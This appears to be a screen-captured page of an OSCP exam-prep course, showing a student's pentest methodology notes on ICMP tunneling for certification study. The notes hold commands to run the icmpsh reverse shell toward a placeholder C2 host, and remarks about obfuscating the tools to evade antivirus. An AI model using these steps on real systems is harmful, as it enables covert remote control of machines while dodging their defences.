 Hack Academy
4 online
HACKER ACADEMY
JOIN NOW
ADMIN AREA
Dashboard
Add app
Home
Announcements
Learn
Start Here!
OSCP Made Easy: Get Certifie...
Master Ethical Hacking (Com...
Bug Bounty: From Basics to A...
Networking for Beginners (A ...
Python for Hacking: Build Cu...
Cybersecurity Job Search & I...
Advanced Guides
CompTIA Security+ 701 Stud...
Cybersecurity Exam Prep: Fla...
CompTIA CySA+ Study Guide
Ultimate OSINT Guide (100+ ...
Beginner-Friendly Cheat She...
Active Directory Exploitation
Tools
Hack Academy's Certification...
Integrations
OSCP Made Easy: Get Certified Fast (Complete Course)
Search...
Courses
Progress
76% complete
Active Directory Methodology 9 hrs
Active Directory (Machine 1) 29:55
Active Directory (Machine 2) 31:18
Active Directory (Machine
OSCP_Methodology.ctb - C:\Users\Christopher\Desktop - CherryTree 1.1.4
File Edit Insert Format Tools Tree Search View Bookmarks Help
1. h1 h2 h3 s a^s a_s ms
MySQL
Redis
Mssql
Oracle DB
MongoDB
3389 | RDP
Other
25 | SMTP
53 | DNS
135 | RPC
389 | LDAP
2049 | NFS
5800/5900 | VNC
5000 | upnp
80 | Web services
Privilege Escalation
Compiling
File Transfer
Port Forwarding | Tunneling
raven and tunnelmode
ngrok
Chisel over ngrok
DNS Tunneling
ICMP Tunneling
Ligolo | Fastest speed
Linux Privesc
Methodology
Enum cheatsheet
Ligolo | F... Linux Priv... Methodolo... Methdology / Privilege Escalation / Port Forwarding | Tunneling / ICMP Tunneling
https://www.hackingarticles.in/command-and-control-tunnelling-via-icmp/
LOOK INTO THIS, potentially modify to bypass AV and actually call out: https://github.com/samratashok/nishang/blob/master/Shells/
Invoke-PowerShellIcmp.ps1
Grab exe from here: (Needs obfuscation to be able to run without triggering AV) https://github.com/bdamele/icmpsh
Grab updated icmpsh_m.py linked as subnode
sysctl -w net.ipv4.icmp_echo_ignore_all=1
python3 icmpsh-m.py <source IP address> <destination IP address>
.\icmpsh.exe -t c2_IP
(1,0) Node Type: Rich Text - Date Created: 2024/04/01 - 10:33 - Date Modified: 2024/09/13 - 16:24
The Exam Report: Reporting Advice
Work on gaining “Basic Competence” or “Proficient” status on every attack listed in each section from this Checklist:
Hack Academy OSCP Checklist: Hack Academy OSCP Checklist